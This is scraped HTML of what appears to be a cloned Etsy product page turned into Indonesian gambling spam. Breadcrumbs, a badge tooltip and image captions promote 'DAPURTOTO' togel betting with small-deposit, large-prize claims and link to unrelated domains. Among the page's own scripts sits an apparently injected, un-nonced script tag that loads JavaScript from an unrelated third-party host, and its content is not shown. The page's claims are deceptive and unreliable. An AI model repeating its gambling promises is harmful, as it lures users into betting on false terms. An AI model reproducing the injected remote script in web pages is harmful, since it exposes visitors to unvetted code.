\\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});})();</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__="https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script src="https://g.lazdcddn.com/g/lzd/assets/1.2.13/babel-polyfill/jquery/p.1.0.3.js"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function(){var asyncAvailable=true;try{eval("async () => {}");}catch(e){asyncAvailable=false;}var falseUA=true&&!asyncAvailable;var primarySupportsAsync=!true&&asyncAvailable;var clientloggerIsEnabled=true;if(clientloggerIsEnabled){if(falseUA){new Image().src='/clientlog?falseua=1';}if(primarySupportsAsync){new Image().src='/clientlog?primarysupportsasync=1';}if(window.__etsy_logging&&window.__etsy_logging.bots&&(window.__etsy_logging.bots.isBot||window.__etsy_logging.bots.botCheck.length>0)){new Image().src='/clientlog?feisbot=1&bot_check='+encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));}}if(typeof Sentry!=='object'){return;}function breadcrumbFilter(arr_xhr,arr_console){return function(crumb){if(typeof crumb==='object'){if(crumb.category==='xhr'&&typeof crumb.data==='object'&&typeof crumb.data.url==='string'){return!arr_xhr.some(function(re){return crumb.data.url.match(re);})&&crumb;}else if(crumb.category==='console'&&typeof crumb.message==='string'){return!arr_console.some(function(re){return crumb.message.match(re);})&&crumb;}}return crumb;};}function beforeSend(event,hint){try{if(hint.originalException.detail.reason.message==='Extension context invalidated.'){return null;}}catch(_ignore){}var serverUA="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();var browserUA=navigator.userAgent.trim();var mismatch=serverUA!==browserUA;if(mismatch){return null;}if(falseUA){return null;}event.request=event.request||{};event.request.headers=event.request.headers||{};event.extra=event.extra||{};event.request.headers["User-Agent"]=serverUA;event.extra["browser_side_user_agent"]=browserUA;if(window.__etsy_logging&&window.__etsy_logging.bots&&window.__etsy_logging.bots.isBot){return null;}return event;}Sentry.onLoad(function(){var options={release:'ed238592a490b126-prod',environment:'Production',autoSessionTracking:false,beforeSend:beforeSend,beforeBreadcrumb:breadcrumbFilter([/tkingautos.com\/\/bcn\/beacon$/i,/\/icht.etsysecure.com\//i],[/https\:\/\/www\.id.tkingautos\.com/]),ignoreErrors:["top.GLOBALS",/https\:\/\/www\.youtube\.com/,/undefined is not an object.*dataLayerTransactions.length/,/https\:\/\/tpc\.googlesyndication\.com/,/http\:\/\/fairytrade\.co\.uk/,/http\:\/\/100actsofsewing\.com/,/https\:\/\/www\.nobiggie\.net/,/staticxx\.facebook\.com/,/__firefox__/,/JSON syntax error/,/https\:\/\/bid\.g\.doubleclick\.net/,/https\:\/\/5094987\.fls\.doubleclick\.net/,/https\:\/\/www\.google\.com/,/https\:\/\/www\.zenaps\.com/,/Cannot read property.*DOMNodeInsertedByJs/,/e.tagName.toLowerCase/,/twttr/,/PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/,/Error calling method on NPObject/,/Access is denied./,/document\.getElementsByClassName\.ToString/,/https\:\/\/accounts\.google\.com/,/_isMatchingDomain/,/NS_ERROR_NOT_INITIALIZED/,/loginFormData\.userNameValue/,/find variable: \$pr/,/\$pr is not defined/,/find variable: _AutofillCallbackHandler/],allowUrls:[/etsystatic\.com/,/etsy\.com\/paula/,/etsy\.com\/d?ac/,/etsy\.com\/daj/,/etsycorp\.com/,/etsycloud\.com/],denyUrls:[],sampleRate:1.0,};Sentry.init(options);var hasViteAsset=Array.from(document.scripts).find(function(script){return/\/[a-z]+[vV]ite\//.test(script.src);});Sentry.configureScope(function(scope){scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});scope.setTag('has_vite_asset',hasViteAsset?'true':'false');});window.__etsy_logging.errorQueue.forEach(function(errorData){if(errorData[4]){Sentry.captureException(errorData[4]);}});});})();</script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
	<div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
			<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
				<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://justopal.com.au/">DAPURTOTO</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://justopal.com.au/">Dapurtoto Alternatif</a>
					</li>
					<pre>|</pre>
				</li>
				<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
					 DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026
				</li>
			</ul>
			<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
		</div>
	</div>
</div>
</div>
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
	<div id="listing-right-column" class="listing-buy-box-experiment">
		<div>
			<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
				<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
					<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
						<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
							<div data-listing-page-badge style="margin-left: 78px; " class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1">
								<div class="wt-popover" data-wt-popover>
									<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption" aria-disabled="true" aria-describedby="etsys_pick">
									<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
									<span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>DAPURTOTO </span>
									</button>
									<div id="etsys_pick" role="tooltip">
										 Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.
										<p class="wt-mt-xs-3">
											<a href="https://justopal.com.au/" target="_blank">DAPURTOTO</a>
										</p>
									</div>
								</div>
							</div>
							<button class="btn--focus wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2" data-ui="favorite-listing-button" data-listing-id="4302118744" data-accessible-btn-fave data-favorite-label="Add to Favorites" data-favorited-label="Remove from Favorites" data-always-show="true">
							<div class="favorite-listing-button-icon-container should-animate " data-source="lp_image_carousel" data-btn-fave data-neu-fave data-favorite-icon-container>
								<span class="etsy-icon wt-nudge-t-1&#10; &#10; &#10; &#10; &#10; wt-display-block&#10; &#10; " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
								<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10; &#10; &#10; &#10; &#10; wt-display-none&#10; &#10; " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
							</div>
							<span aria-hidden="true" class="icon"></span>
							<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
							</button>
							<div class="listing-page-image-carousel-component wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="4302118744" data-shop-id="25947065">
								<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2 show-scrollable-thumbnails">
									<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
										<li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="6845617078" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 1" data-carousel-first-image data-perf-group="main-product-image" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="0"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom" data-carousel-pane data-video-pane data-no-zoom data-index="1">
											<div class="wt-width-full wt-height-full">
												<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
													<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
													Loading
												</div>
												<video id="listing-video-1" muted controls preload="none" class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded" aria-label="Product video">
												<source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
												</video>
												<div class="video-play-overlay wt-display-none" data-video-play-overlay>
													<div class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
														<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
															<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
														</div>
													</div>
												</div>
												<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
													<p class="wt-text-body-01">Hm, we’re having trouble loading this video.</p>
													<p class="wt-text-caption">Try to refresh the page or come back later.</p>
												</div>
											</div>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="2" data-image-id="6354031418" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 2" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="2"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="3" data-image-id="6402117407" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 3" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="3"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="4" data-image-id="6354386589" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 4" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="4"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="5" data-image-id="6285298756" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="name yarn jumper for kids" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="5"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="6" data-image-id="6430051759" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 6" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="6"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="7" data-image-id="7056312285" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 7" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="7"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="8" data-image-id="6332997945" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 8" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="8"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="9" data-image-id="6722497805" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 9" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="9"/>
										</li>
										<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="10" data-image-id="6356157787" data-palette-listing-image>
											<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026 image 10" loading="lazy" src="https://sikondegay.com/new-img/61.png" srcset="https://sikondegay.com/new-img/61.png" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://sikondegay.com/new-img/61.png" data-index="10"/>
										</li>
									</ul>
									<button data-carousel-nav-button data-direction="prev" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2" aria-label="Previous image">
									<span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
									</button>
									<button data-carousel-nav-button data-direction="next" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2" aria-label="Next image">
									<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
									</button>
								</div>
								<div>
									<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9" data-thumbnail-scroll-up></div>
									<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9" data-thumbnail-scroll-down></div>
									<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
										<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
											<li data-carousel-pagination-item data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
